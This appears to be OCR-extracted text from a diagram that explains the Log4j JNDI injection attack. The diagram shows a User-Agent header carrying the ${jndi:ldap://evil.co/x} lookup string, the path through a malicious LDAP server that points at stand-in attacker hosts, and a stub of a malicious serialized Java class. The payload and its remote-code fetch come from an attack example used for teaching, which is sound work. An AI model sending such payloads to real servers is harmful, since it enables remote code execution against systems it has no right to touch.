 Log4j JNDI Attack
${jndi : ldap : //evil.co/x}
{ldap : //evil.co/x}
Vulnerable Server
http://attack.co
Malicious
LDAP Server
ldap ://evil.co/x
Vulnerable log4j
implementation
GET /test HTTP/1.1
Host: attack.co
User-Agent: ${jndi : ldap : //evil.co/x}
public class malicious implements Serializable{
````
static {
<Malicious Java code>
}
````
}
dn :
Class : malicious
Codebase : http://evil.co/x
SerializedData : < ````` >